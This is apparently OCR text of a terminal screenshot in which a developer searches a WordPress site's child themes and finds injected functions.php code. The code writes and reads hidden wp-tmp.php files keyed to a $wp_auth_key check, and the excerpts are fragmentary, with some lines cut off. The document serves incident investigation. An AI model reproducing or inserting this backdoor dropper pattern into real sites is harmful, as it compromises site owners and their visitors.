 Aktivitäten Xfce-Terminal 27. Jan 13:40
Terminal - jaltmann@devbuntu: /code/99-temp/stagebox.ch/htdocs
Datei Bearbeiten Ansicht Terminal Reiter Hilfe
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi/functions.php: elseif ($tmpcontent = @file_get_contents(ABSPATH . 'wp-includes/wp-tmp.php') AND stripos($tmpc
ontent, $wp_auth_key) !== false) {
./wp-content/themes/sb-child-theme-divi/functions.php: } elseif ($tmpcontent = @file_get_contents(get_template_directory() . '/wp-tmp.php') AND stripos
($tmpcontent, $wp_auth_key) !== false) {
./wp-content/themes/sb-child-theme-divi/functions.php: } elseif ($tmpcontent = @file_get_contents('wp-tmp.php') AND stripos($tmpcontent, $wp_auth_key)
!== false) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
./wp-content/themes/sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
./wp-content/themes/sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: @file_put_contents(ABSPATH . 'wp-includes/wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: if (!file_exists(ABSPATH . 'wp-includes/wp-tmp.php')) {
sb-child-theme-divi1/functions.php: @file_put_contents(get_template_directory() . '/wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: if (!file_exists(get_template_directory() . '/wp-tmp.php')) {
sb-child-theme-divi1/functions.php: @file_put_contents('wp-tmp.php', $tmpcontent);
sb-child-theme-divi1/functions.php: elseif ($tmpcontent = @file_get_contents(ABSPATH . 'wp-includes/wp-tmp.php') AND stripos($tmpc
) !== false) {
sb-child-theme-divi1/functions.php: } elseif ($tmpcontent = @file_get_contents(get_template_directory() . '/wp-tmp.php') AND stripo
uth_key) !== false) {
sb-child-theme-divi1/functions.php: } elseif ($tmpcontent = @file_get_contents('wp-tmp.php') AND stripos($tmpcontent, $wp_auth_key)
ode/99-temp/stagebox.ch/htdocs$ vim wp-includes/wp-tmp.php
ode/99-temp/stagebox.ch/htdocs$ cd
@jensaltmann jensaltmann JensAltmannDaily JensAltmann